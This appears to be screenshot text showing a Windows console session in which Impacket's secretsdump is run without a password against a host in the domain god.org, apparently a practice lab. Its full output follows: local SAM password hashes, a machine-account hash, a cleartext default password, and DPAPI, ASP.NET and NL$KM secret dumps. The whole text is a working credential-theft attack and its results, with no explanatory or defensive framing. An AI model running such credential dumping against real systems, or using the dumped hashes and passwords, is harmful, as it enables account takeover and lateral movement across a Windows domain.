 C:\Users\Administrator\Desktop\impacket-examples-windows>secretsdump.exe "god.org/owa2010cn-god$@192.168.3.21" -no-pass
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:33269ff1c8e1fab22981d0342dcae425:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:4769b8fe89a866b01afc959151f37bc5:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000   01 00 00 00 77 26 6F 11  0A CC AD B1 F7 C7 91 B3   ....w&o.........
0010   64 26 63 4F 16 40 88 19  BC 1A 97 EF 4C 36 B1 A1   d&cO.@......L6..
0020   C6 99 95 F3 1E 80 60 E4  13 5F C7 59               ......`.._.Y
DPAPI_SYSTEM:0100000077266f110accadb1f7c791b36426634f16408819bc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000   E5 B2 26 B5 C5 B1 7C D0  2E 55 BC 13 44 D9 7D 0D   ..&...|..U..D.}.
0010   54 77 F1 97 85 BF C8 6A  68 29 AF 7E 9C FB 09 97   Tw.....jh).~....
0020   AD 79 0A 1A 9C 5D 31 4C  F2 A9 8C 70 4E 15 83 FD   .y...]1L...pN...
0030   B2 27 E9 DA E6 10 05 EA  9D 95 A9 83 95 69 51 EF   .'...........iQ.
0040   1B 70 6D 24 67 A8 4F CC  7E 5A 41 0E CF 50 73 59   .pm$g.O.~ZA..PsY
0050   08 A0 1A F2 85 30 73 07                            .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98
c704e1583fdb227e9dae61005ea9d95a983956951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000   26 30 38 00 EB 7B 75 83  19 41 C0 FF F5 14 C5 21   &08..{u..A.....!
0010   E4 4B 66 A6 96 48 A9 D3  83 4E D7 58 7D CF 17 B5   .Kf..H...N.X}...
0020   60 1E BB C0 E5 66 C6 59  19 ED A5 55 D4 1F 0C 2C   `....f.Y...U...,
0030   4A FB F9 8C 11 98 2A D9  C4 F1 7E DD 71 E8 AD 6F   J.....*...~.q..o